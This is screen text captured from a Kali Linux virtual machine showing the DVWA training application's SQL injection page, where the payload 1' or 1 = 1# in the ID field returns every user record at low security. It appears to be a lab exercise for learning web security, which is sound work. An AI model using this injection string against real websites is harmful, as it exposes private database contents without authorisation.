 Application
File Edit View VM Tabs Help
Home
Debian 10.x 64-bit
1
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
127.0.0.1/DVWA/vulnerabilities/sqli/?id=1'+or+1+%3D+1%23&Submit=Submit#
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or 1 = 1#
First name: admin
Surname: admin
ID: 1' or 1 = 1#
First name: Gordon
Surname: Brown
ID: 1' or 1 = 1#
First name: Hack
Surname: Me
ID: 1' or 1 = 1#
First name: Pablo
Surname: Picasso
ID: 1' or 1 = 1#
First name: Bob
Surname: Smith
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*